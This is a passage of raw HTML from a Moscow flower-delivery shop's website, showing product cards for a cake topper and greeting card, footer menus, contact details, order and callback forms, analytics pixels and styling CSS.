					<div class="hover"><img class = "mobile_img_list mobile_img_list_1070" src="/upload/resize_cache/iblock/f2e/351_351_1/57aqyy280rji02weae917zdpsxm3h3ut.jpeg" data-id="1070" alt="Топпер-Любимой мамочке" data-src="/upload/resize_cache/iblock/f2e/351_351_1/57aqyy280rji02weae917zdpsxm3h3ut.jpeg" data-src-mobile="/upload/resize_cache/iblock/f2e/351_351_1/57aqyy280rji02weae917zdpsxm3h3ut.jpeg" title="Топпер-Любимой мамочке"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1070" data-element="1070">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1070">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1070">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">200&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/topper_lubmam/" class="prevented">Топпер-Любимой мамочке</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1070</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1070" value="1" id="item_count_1070"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1070, 'item_count_1070')" class="btn fill ecom-listing-add" data-id="1070" data-name="Топпер-Любимой мамочке" data-category="" data-price="200.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/942/351_351_1/wi86dlas2ige7iczcrv4wjsun71ykm4j.jpeg);" onclick = "window.location.href='/catalog/podarki/otkrytka_10/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/942/351_351_1/wi86dlas2ige7iczcrv4wjsun71ykm4j.jpeg" alt="Открытка-10  причин" data-src="/upload/resize_cache/iblock/942/351_351_1/wi86dlas2ige7iczcrv4wjsun71ykm4j.jpeg" data-src-mobile="/upload/resize_cache/iblock/942/351_351_1/wi86dlas2ige7iczcrv4wjsun71ykm4j.jpeg" title="Открытка-10  причин">
				</div> 
				
				
				<a href="/catalog/podarki/otkrytka_10/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/942/351_351_1/wi86dlas2ige7iczcrv4wjsun71ykm4j.jpeg" alt="Открытка-10  причин" data-src="/upload/resize_cache/iblock/942/351_351_1/wi86dlas2ige7iczcrv4wjsun71ykm4j.jpeg" data-src-mobile="/upload/resize_cache/iblock/942/351_351_1/wi86dlas2ige7iczcrv4wjsun71ykm4j.jpeg" title="Открытка-10  причин">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1079" src="/upload/resize_cache/iblock/942/351_351_1/wi86dlas2ige7iczcrv4wjsun71ykm4j.jpeg" data-id="1079" alt="Открытка-10  причин" data-src="/upload/resize_cache/iblock/942/351_351_1/wi86dlas2ige7iczcrv4wjsun71ykm4j.jpeg" data-src-mobile="/upload/resize_cache/iblock/942/351_351_1/wi86dlas2ige7iczcrv4wjsun71ykm4j.jpeg" title="Открытка-10  причин"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1079" data-element="1079">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1079">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1079">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">180&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/otkrytka_10/" class="prevented">Открытка-10  причин</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1079</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1079" value="1" id="item_count_1079"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1079, 'item_count_1079')" class="btn fill ecom-listing-add" data-id="1079" data-name="Открытка-10  причин" data-category="" data-price="180.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


	</div>


	</div>
</div>

        </div>
                    </div>
</div>


<style>
    .element-desctop-hide{
        display: none
    }
    .element-desctop-show{
        display: block;
    }

    @media (max-width: 1023px) {
        .element-mobile-hide{
            display: none
        }
        .element-mobile-show{
            display: block;
        }
    }
</style>
	 </div> 
 
</div>
<footer>
    <div id="b_footer" class="b">
        <div id="d_footer" class="d">
            <div class="menus">
                <div class="menu">
                    <div class="menu_column">
                        <a href="/catalog/bukety/" class="menu_column_title">Букеты</a>
                        <a href="/catalog/bukety/monobukety/">Монобукеты</a>
                        <a href="/catalog/bukety/sbornye/">Сборные букеты</a>
                        <a href="/catalog/bukety/avtorskiebukety/">Авторские букеты</a>
                        <a href="/catalog/bukety/lux/">LUX букеты</a>
                    </div>
                    <div class="menu_column">
                        <a href="/catalog/kompozitsii/" class="menu_column_title">Композиции цветов</a>
                        <a href="/catalog/kompozitsii/tsvetyvkorobke/">Цветы в коробке</a>
                        <a href="/catalog/kompozitsii/tsvetyvkorzine/">Цветы в корзине</a>
                        <a href="/catalog/buketnevesty/">Букеты невесты</a>
                        <a href="/catalog/interernyekompozitsii/">Сухоцветы</a>
                        <a href="/catalog/personal/">Индивидуальный заказ</a>
                    </div>
                    <div class="menu_column">
                        <span class="menu_column_title">Повод</span>
                        <a href="/catalog/povod/1sentyabrya/">1 сентября</a>
                        <a href="/catalog/povod/8marta/">8 марта</a>
                        <a href="/catalog/povod/vypusknoy/">Букеты на выпускной</a>
                        <a href="/catalog/povod/godovshina/">Годовщина</a>
                        <a href="/catalog/povod/den-rozhdeniya/">День рождения</a>
                        <a href="/catalog/povod/izvinenie/">Извинение</a>
                        <a href="/catalog/povod/kompliment/">Комплимент</a>
                        <a href="/catalog/povod/rozhdenie-rebenka/">Рождение ребенка</a>
                        <a href="/catalog/povod/svadba/">Свадьба</a>
                        <a href="/catalog/povod/svidanie/">Свидание</a>
                        <a href="/catalog/povod/yubiley/">Юбилей</a>
                        <a href="/catalog/povod/denmateri/">День матери</a>
                        <a href="/catalog/povod/novyygod/">Новый Год</a>
						<a href="/catalog/povod/den-svyatogo-valentina/">14 февраля</a>
						                    </div>
                    <div class="menu_column">
                        <a href="/catalog/rozes/tsvetaroz/" class="menu_column_title">Цвета роз</a>
                        <a href="/catalog/rozes/tsvetaroz/belye/">Белые</a>
                        <a href="/catalog/rozes/tsvetaroz/zheltye/">Желтые</a>
                        <a href="/catalog/rozes/tsvetaroz/kapuchino/">Капучино</a>
                        <a href="/catalog/rozes/tsvetaroz/korallovye/">Коралловые</a>
                        <a href="/catalog/rozes/tsvetaroz/krasnye/">Красные</a>
                        <a href="/catalog/rozes/tsvetaroz/kremovye/">Кремовые</a>
                        <a href="/catalog/rozes/tsvetaroz/miks/">Микс</a>
                        <a href="/catalog/rozes/tsvetaroz/oranzhevye/">Оранжевые</a>
                        <a href="/catalog/rozes/tsvetaroz/persikovye/">Персиковые</a>
                        <a href="/catalog/rozes/tsvetaroz/rozovye/">Розовые</a>
                        <a href="/catalog/rozes/tsvetaroz/sirenevye/">Сиреневые</a>
                    </div>
                    <div class="menu_column">
                        <span class="menu_column_title">Информация</span>
                        <a href="/delivery/" class="el link_delivery prevented">Доставка</a>
                        <a href="/oplata/" class="el link_oplata prevented">Оплата</a>
                        <a href="/return/" class="el link_return prevented">Возврат</a>
                        <a href="/instruktsiya_svezhesti/" class="el link_instruktsiya_svezhesti prevented">Инструкция свежести</a>
                        <a href="/contacts/" class="el link_contacts prevented">Контакты</a>
                        <a href="/oferta/" class="el link_contacts prevented">Публичная оферта</a>
                        <a href="/pk/" class="el link_contacts prevented">Политика конфиденциальности</a>
                        <a href="/soglasie/" class="el link_contacts prevented">Согласие на обработку персональных данных</a>
						                    </div>
                    <div class="menu_column menu_column_contacts">
                        <span class="menu_column_title">Контакты</span>
                        <div id="d_footer_contacts" class="d">
                            <div class="contacts">
                                <div class="el"><span>Тел:</span><a href="tel:89032552288" class="roistat_phone roistat_phone_1 prevented">+7 (903) 255-22-88</a></div>
                                <div class="el"><span>e-mail:</span><a href="mailto:info@flowelle.ru" class="prevented">info@flowelle.ru</a></div>
                                <div class="el"><span>Адрес: г. Москва, Рижская пл. 9Ас2</span>
                                    <a href="/contacts/" class="address prevented">на карте</a></div><br>

                            </div>
                        </div>
                                                    <div class="list footer">
                                <div class="el el_icons_desktop" style="margin-left: 4px;">
                                    <a href = "https://instagram.com/flowelle.ru?igshid=YmMyMTA2M2Y=">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/insta.png" style="margin-top: 22px;max-height: 26px; margin-right:10px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop">
                                    <a href = "https://vk.com/flowelle">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/vk.png" style="margin-top: 19px;height: 32px;margin-left: -4px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="margin-left: 4px;">
                                    <a href = "https://wa.me/79032552288?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D0%BF%D0%B8%D1%88%D1%83+%D0%92%D0%B0%D0%BC+%D1%81+%D1%81%D0%B0%D0%B9%D1%82%D0%B0+">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/whatsapp.jpeg" style="margin-top: 21px;height: 27px;margin-left: -4px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="margin-left: -1px;">
                                    <a href = "https://t.me/+79032552288">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/tg.jpeg" style="margin-top: 21px;max-height: 28px;">
                                    </a>
                                </div>
                            </div><br/><br/>
                            <!-- <p class="download-button-text">Скачайте мобильное приложение</p> -->
                            <p class="download-button-text">Скидка 20% по промокоду “Весна” на первый заказ через приложение</p>
                            <div class="list footer footer-buttons" style="justify-content: space-around;">
                                <div class="el el_icons_desktop" style="margin-left: 4px;width: 120px; height: 40px">
                                    <a href = "https://play.google.com/store/apps/details?id=com.flowelle.mob.flowelle_2025" style="width: 120px; height: 40px; justify-content:center">
                                        <img alt="" src="/images/googlePlay.svg" style="margin-top: 22px;width: 108px; height: 40px; margin-right:10px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="width: 120px; height: 40px">
                                    <a href = "https://apps.apple.com/ru/app/%D1%84%D0%BB%D0%B0%D0%B2%D1%8D%D0%BB%D1%8C/id6670761723" style="width: 120px; height: 40px; justify-content:center">
                                        <img alt="" src="/images/appStore.svg" style="margin-top: 19px;height: 40px; width: 108px!important; margin-left: -4px;">
                                    </a>
                                </div>
                            </div>
                             
                    </div>

                </div>
            </div>
            <div class="goto_top">
                <div class="goto_top_wrapper">
                    <div class="goto_top_arrow">↑</div>
                </div>
            </div>
        </div>
        <div id="d_subscribe" class="d toggle_footer hide">
            <div class="h4_2 white p2_mb h4-mob">Подписаться на&nbsp;рассылку</div>
            <form method="POST" name="subscribtion_form" id="subscribtion_form" onsubmit="return setSubscribe(this)">
                <div class="input_wrap">
                    <input name="email" class="subscr_email" placeholder="Ваш e-mail"><button type="submit"><span class="dn-mob subscr_res">Добавить в E-mail лист</span><span class="dn df-mob subscr_res">Подписаться</span></button></div><label class="checkbox white"><input name="sendmy" value="Y" type="checkbox"><i></i><span class="txt">Присылайте мне
                                последние новости и информацию о ФЛАВЭЛЬ</span></label>
                <input type="hidden" name="action" value="subscribe">
            </form>
        </div>
    </div>
    <div id="b_footer2" class="b toggle_footer hide">
        <div id="d_footer2" class="d">
            <div class="el">© 2015-, ФЛАВЭЛЬ</div>
            <div class="el messengers"><a href="https://t.me/+79032552288" class="el tg prevented"></a><a href="https://api.whatsapp.com/send?phone=79032552288&amp;text=" class="el wa prevented"></a>
                <div class="phone"><a href="tel:89032552288" class="prevented">+7 (903) 255-22-88</a></div>
            </div>
        </div>
    </div>
</footer>



<a id="whatsapp"
            href="https://api.whatsapp.com/send?phone=+79032552288&amp;text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5."
            target="_blank" class="prevented"></a>

<div class="pulse_button_wrapper">
    <div class="pulse_button_block">
      <span class="ask_question only_desktop"> Задать вопрос!
      </span>

        <button class="pulse-button">
        <span class="pulse-button__icon">
          <svg class="pulse_messenger_icon" width="35" height="32" viewBox="0 0 35 32" xmlns="http://www.w3.org/2000/svg"> <path d="M11.2667 12.6981H23.3667M11.2667 16.4717H23.3667M4.8104 23.5777C2.4311 21.1909 1 18.1215 1 14.7736C1 7.16679 8.38723 1 17.5 1C26.6128 1 34 7.16679 34 14.7736C34 22.3804 26.6128 28.5472 17.5 28.5472C15.6278 28.5472 13.8286 28.2868 12.1511 27.8072L12 27.7925L5.03333 31V23.8219L4.8104 23.5777Z" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" fill="none"></path> </svg>
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="pulse_close_icon" viewBox="0 0 23 23"> <g fillrule="evenodd"> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)"></path> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)"></path> </g> </svg>
        </span>

            <span class="pulse-button__text">
          Закажите звонок
        </span>
            <span class="pulse-button__rings"></span>

        </button>


        <a class="pulse_soc_icon pulse_icon_whatsapp_wrapper" href="https://wa.me/79032552288?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D0%BF%D0%B8%D1%88%D1%83+%D0%92%D0%B0%D0%BC+%D1%81+%D1%81%D0%B0%D0%B9%D1%82%D0%B0+" target="_blank" rel="nofollow noopener noreferrer">
      <span class="pulse_soc_icon_tooltip"> WhatsApp
    </span>
            <svg width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M25 50a25 25 0 100-50 25 25 0 000 50z" fill="#fff"></path>
                <path d="M26.1 12a12.1 12.1 0 00-10.25 18.53l.29.46-1.22 4.46 4.57-1.2.45.27a12.1 12.1 0 106.16-22.51V12zm6.79 17.22c-.3.85-1.72 1.62-2.41 1.72-.62.1-1.4.14-2.25-.14-.7-.22-1.37-.47-2.03-.77-3.59-1.57-5.93-5.24-6.1-5.48-.19-.24-1.47-1.97-1.47-3.76 0-1.79.93-2.67 1.25-3.03.33-.37.72-.46.96-.46.23 0 .47 0 .68.02.22 0 .52-.09.8.62l1.1 2.7c.1.18.16.4.04.64s-.18.39-.36.6c-.18.21-.38.47-.54.64-.18.18-.36.38-.15.74.2.36.92 1.55 1.98 2.52 1.37 1.23 2.52 1.62 2.88 1.8.35.18.56.15.77-.1.2-.23.9-1.05 1.13-1.42.24-.36.48-.3.8-.18.33.12 2.09 1 2.44 1.18.36.19.6.28.69.43.09.15.09.88-.21 1.73z" fill="#27D061"></path>
                <path d="M25 0a25 25 0 100 50 25 25 0 000-50zm1.03 38.37c-2.42 0-4.8-.6-6.9-1.76l-7.67 2 2.05-7.45a14.3 14.3 0 01-1.93-7.2c0-7.92 6.49-14.38 14.45-14.38a14.4 14.4 0 110 28.79z" fill="#27D061"></path>
            </svg>
        </a>

        <a class="pulse_soc_icon pulse_icon_tg_wrapper" href="https://t.me/+79032552288" target="_blank" rel="nofollow noopener noreferrer">
      <span class="pulse_soc_icon_tooltip"> Telegram
    </span>
            <svg width="100%" height="100%" viewBox="0 0 512 512" class="contact-item-img" style="fill-rule: evenodd; clip-rule: evenodd; stroke-linejoin: round; stroke-miterlimit: 1.41421;"><path d="M256,512C397.419,512 512,397.419 512,256C512,114.581 397.419,0 256,0C114.581,0 0,114.581 0,256C0,397.419 114.581,512 256,512ZM117.141,250.453L363.968,155.285C375.424,151.147 385.429,158.08 381.717,175.403L381.739,175.381L339.712,373.376C336.597,387.413 328.256,390.827 316.587,384.213L252.587,337.045L221.717,366.784C218.304,370.197 215.424,373.077 208.811,373.077L213.355,307.947L331.968,200.789C337.131,196.245 330.816,193.685 324.011,198.208L177.429,290.496L114.24,270.784C100.523,266.432 100.224,257.067 117.141,250.453Z" style="fill: rgb(39, 160, 223); fill-rule: nonzero;"></path></svg>
            
        </a>


    </div>
</div>




<div id="wback">
    <div id="window" style = "max-width: 400px;">
        <div class="js_fast_buy_back back"><b style="margin-right:5px">ВЕРНУТЬСЯ</b> К ШОППИНГУ</div>
        <div id="w_inner">
            <div class="window">
                <div class="hc1 tac bast_buy_name"></div>
                <div class="atitle h4 tac m2_mb h4_2-pad-pro">Быстрая покупка</div>
                <img src="" class="m_mb bast_buy_img" alt="">
                <div class="text bold tac bast_buy_price"></div>
                <div class="hc1 tac m_mb m2_mt">Контактные данные</div>
                <form onsubmit="return fastBuySend(this)" class="form_center">
				<input type="hidden" name="sessid" id="sessid" value="94f633c4773ecd41e35a9fc167115057" />                    <input class ="bast_buy_element_id" type="hidden" name="el_id" value="">
                    <input class ="" type="hidden" name="action" value="set_fast_order">
                    <div data-input="text" data-name="name" class="i_wrap">
                        <input type="text"  name = "name" placeholder="Имя" value="" class="i w100 fast_req_fb fast_req_f">
                    </div>
                    <div data-input="text"  class="i_wrap">
                        <input type="text" name = "phone" placeholder="Телефон" value="" class="i w100 phone2 fast_req_fb fast_req_f phone_mask">
                    </div>
                    
                    <button class="btn fill w100 reg_button">Быстрая покупка</button>
                    <div class="res m2_mt"></div>
                    <!-- <div data-input="checkbox" data-name="subscribe" class="i_wrap m2_mt">
                        <label class="checkbox">
                            <input type="checkbox" checked="checked"><i></i>
                            <div class="txt">Отправлять мне последние предложения и рекомендации</div>
                        </label>
                    </div>-->
                    <div data-input="checkbox" data-name="confidential" class="i_wrap">
                        <label class="checkbox">
                            <input type="checkbox" checked="checked" disabled="disabled"><i></i>
                            <span class="txt">Я принимаю Политику конфиденциальности и Правила использования сайта ФЛАВЭЛЬ. Мы не продаем ваши данные и храним их в безопасности</span>
                        </label>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>


<div class="modal fade_modal" id="callback_modal" tabindex="-1" aria-labelledby="callback_modal_label" aria-hidden="true">
    <div class="modal-dialog  modal-sm">
        <div class="modal-content" id = "callback_modal_form">
            <div class="modal-header">
                <div class="modal-title text-center" id="callback_modal_label">Закажите обратный звонок
                    <span class="btn-close pull-right js_close_callback" data-bs-dismiss="modal" aria-label="Close">✕</span>
                </div>
            </div>
            <div class="modal-body">
                <div class = "alert alert-success text-center js_callback_sbmt_ok">Запрос отправлен!<br>Мы свяжемся с Вами</div>

                <div class="text-center js_callback_content_wrapper">
                    <div class = "callback_content">
                        <div class = "alert alert-danger text-center js_callback_sbmt_error">Ошибка</div>
                        <input class = "phone_mask i w100" placeholder = "8(***)*******" id = "callback_phone">
                        <span class="callback_error js_callback_error">Поле обязательно для заполнения</span>
                        <p class = "privacy_text_callback">
                            Заполняя форму, Вы даете <a href = '/docs/privacy/'>согласие на обработку персональных данных.</a>

                        </p>
                    </div>
                    <button type="button" class="btn fill w100 js_get_callback">Заказать</button>
                </div>
            </div>
        </div>
    </div>
</div>
<style>
	.cookie-notification {
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		background-color: #f1f1f1;
		padding: 15px;
		box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.1);
		z-index: 9999;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		align-items: center;
	}
	
	.cookie-notification p {
		margin: 0;
		color: #333;
		font-size: 14px;
		flex: 1;
		min-width: 250px;
	}
	
	.cookie-notification button {
		background-color: var(--color-text);
		color: white;
		border: none;
		padding: 10px 20px;
		text-align: center;
		text-decoration: none;
		display: inline-block;
		font-size: 14px;
		margin: 4px 2px;
		cursor: pointer;
		border-radius: 4px;
	}
	
	.cookie-notification button:hover {
		opacity: 0.8;
	}
	
	@media (max-width: 600px) {
		.cookie-notification {
			flex-direction: column;
			text-align: center;
		}
		
		.cookie-notification button {
			margin-top: 10px;
		}
	}
</style>
<div class="cookie-notification" id="cookieNotification">
	<p>Мы используем файлы cookie для обеспечения корректной работы сайта. 
	Продолжая использовать наш сайт, вы соглашаетесь с использованием cookie и 
	обработкой персональных данных в соответствии с нашей <a href="https://flowelle.ru/upload/docs/%D0%9F%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D0%BA%D0%B0%20%D0%B2%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B8%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85.docx" style="color: #337ab7;">Политикой конфиденциальности</a>.</p>
	<button id="acceptCookies">Принимаю</button>
</div>

<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/88700306" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><!--/LiveInternet-->

<!-- /Yandex.Metrika counter -->
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1275620-doq2q" style="position:fixed; left:-999px;" alt=""/></noscript>
<div itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="name" content="ФЛАВЭЛЬ - доставка цветов в Москве по низким ценам">
    <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="Рижская площадь, 9, стр 2А">
        <meta itemprop="postalCode" content="129272">
        <meta itemprop="addressLocality" content="г. Москва">
        <meta itemprop="telephone" content="+7(903)255-22-88">
        <meta itemprop="email" content=" info@flowelle.ru ">
    </div></div>

    
            <noindex>
            <style>
                .download-button-text {
                    text-align: center;
                    font-weight: bold;
                    text-transform: uppercase;
                }
                .list.footer {
                    display: flex;
                    justify-content: center;
                }

                .list.footer .el.el_icons_desktop {
                    min-width: 30px;
                    height: 30px;
                    border-radius: 0px;
                    overflow: hidden;
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    margin-left: 2px !important;
                    margin-right: 2px !important;
                }

                .list.footer .el.el_icons_desktop a {
                    display: flex;
                    height: fit-content;
                    width: 27px;
                    height: 27px;
                    min-width: 27px;
                }

                .list.footer .el.el_icons_desktop img {
                    margin: 0px !important;
                    width: 100% !important;
                    height: auto !important;
                }

                .list.footer .el.el_icons_desktop:nth-child(2) img {
                    width: 30px !important;
                    min-width: 30px !important;
                    min-height: 30px !important;
                    margin-top: -2px !important;
                    margin-left: -2px !important;
                }

                .list.footer .el.el_icons_desktop:nth-child(3) img, .list.footer .el.el_icons_desktop:nth-child(4) img {
                    border-radius: 50%;
                    overflow: hidden;
                }

                .main-page-slide {
                    width: 100%;
                    min-height: 300px;
                    overflow: hidden;
                    border-radius: 30px;
                    position: relative;
                    margin-bottom: 50px;
                    padding: 20px 40px;
                    display: flex;
                    flex-direction: column;
                    justify-content: flex-start;
                }

                .main-page-slide img {
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    z-index: -1;
                    min-height: 100%;
                    height: auto;
                    min-width: 100%;
                    transform: translate(-50%, -50%);
                }

                .main-page-slide:before {
                    content: '';
                    position: absolute;
                    width: 100%;
                    height: 100%;
                    z-index: 0;
                    background: rgba(0,0,0,0.3);
                    top: 0;
                    left: 0;
                }

                .mp-slide-offer {
                    text-align: center;
                    font-size: 30px;
                    font-weight: 500;
                    color: #fff;
                    position: relative;
                    line-height: 130%;
                    margin-bottom: 30px;
                }

                .mp-slide-h1 {
                    width: 100%;
                    position: relative;
                }

                .mp-slide-h1 {
                    font-size: 42px;
                    color: #fff;
                    font-weight: bold;
                    height: 100%;
                    display: block;
                }

                .mp-slide-flex {
                    font-size: 24px;
                    display: flex;
                    justify-content: space-between;
                    margin-top: 30px;
                    margin-top: auto;
                    align-items: center;
                }

                .mp-slide-btn {
                    display: flex;
                    flex-wrap: wrap;
                }

                .mp-slide-btn > div, .mp-slide-btn > a {
                    font-weight: 500;
                    padding: 14px 30px;
                    border-radius: 30px;
                    border: 1px solid gray;
                    background: #000;
                    color: #fff;
                    line-height: 1;
                    font-size: 16px;
                    margin-left: 15px;
                    text-decoration: none;
                    cursor: pointer;
                    transition: all .3s ease-in-out;
                }

                .mp-slide-btn > div:hover, .mp-slide-btn > a:hover {
                    background: gray;
                    color: #000;
                }

                .mp-slide-flex {
                    position: relative;
                    margin-bottom: 15px;
                }

                .mp-slide-flex-cost {
                    color: #fff;
                    font-weight: 600;
                }

                .main-page-slide {
                    margin-bottom: 15px;
                }

                @media (min-width: 1250px) {
                    /* .nav_el {
                        font-size: 18px;
                    }
                    
                    .list.top_el_contact.only_desktop {
                        font-size: 18px;
                        line-height: 20px;
                    }
                    
                    #b_nav .nav_el+.nav_el {
                        margin-left: 20px;
                    }
                    
                    a.desktop_top_phone b {
                        font-size: 18px;
                        line-height: 1;
                    }
                    
                    a.top_map_link {
                        font-size: 14px;
                    } */


                    .list.top_el_contact.only_desktop, .list.top_el_contact.only_desktop b {
                            font-size: 18px;
                        }
                }

                @media (max-width: 768px) {
                    #b_footer #d_footer_contacts {
                        align-items: baseline!important;
                    }
                    .list.footer {
                        justify-content: flex-start;
                    }

                    .list.footer.footer-buttons{
                        justify-content: space-between!important;
                    }
                    .download-button-text {
/*                        display: none;*/
                        text-align: left;
                    }
                }

                div#main-page-slider.owl-carousel .owl-item img {
                    width: unset;
                }

                .list.top_el_contact.only_desktop {
                    line-height: 19px;
                }

                @media (max-width: 768px) {
                    .main-page-slide {
                        border-radius: 15px;
                        padding: 15px;
                    }
                    .mp-slide-offer {
                        font-size: 20px;
                        padding: 0 10px;
                    }
                    div#main-page-slider {
                        margin-left: -15px;
                        margin-right: -15px;
                        width: calc(100% + 30px);
                        overflow: hidden;
                    }
                    .mp-slide-h1 {
                        font-size: 28px;
                        line-height: 140%;
                        margin-bottom: 40px;
                    }
                    .mp-slide-flex-cost {
                        font-size: 20px;
                        min-width: 50%;
                        max-width: 50%;
                    }
                    .mp-slide-btn>div,
                    .mp-slide-btn>a {
                        max-width: 100%;
                        width: 200px;
                        margin: 0px;
                        margin-top: 5px;
                        text-align: center;
                        padding: 10px;
                        font-size: 15px;
                    }
                    .mp-slide-btn {
                        max-width: 50%;
                    }
                    .main-page-slide img {
                        max-width: unset;
                        min-height: 100%;
                        height: 100%;
                        width: auto;
                    }
                    div#main-page-slider .owl-carousel .owl-item img {
                        max-width: unset !important;
                    }
                    .mp-slide-btn {
                        justify-content: flex-end;
                    }
                }


                .advantages-blocks {
                    max-width: 100%;
                }
                .advantages-blocks.only_desktop {
                    display: block !important;
                    max-width: 100% !important;
                }


                .mp-slide-btn>div,
                .mp-slide-btn>a {
                    background: var(--color-text);
                    color: #fff;
                    display: inline-block;
                    padding: 15px 32px;
                    white-space: nowrap;
                    -webkit-transition-property: all;
                    -moz-transition-property: all;
                    -o-transition-property: all;
                    -ms-transition-property: all;
                    transition-property: all;
                    -webkit-transition-duration: var(--time-fast);
                    -moz-transition-duration: var(--time-fast);
                    -o-transition-duration: var(--time-fast);
                    -ms-transition-duration: var(--time-fast);
                    transition-duration: var(--time-fast);
                    cursor: pointer;
                    text-decoration: none;
                    border: 1px solid transparent;
                    -webkit-box-sizing: border-box;
                    -moz-box-sizing: border-box;
                    -o-box-sizing: border-box;
                    -ms-box-sizing: border-box;
                    box-sizing: border-box;
                    text-transform: uppercase;
                    font-size: 12px;
                    font-family: var(--ff);
                    text-align: center;
                    text-overflow: ellipsis;
                    overflow: hidden;
                    border-radius: 2px;
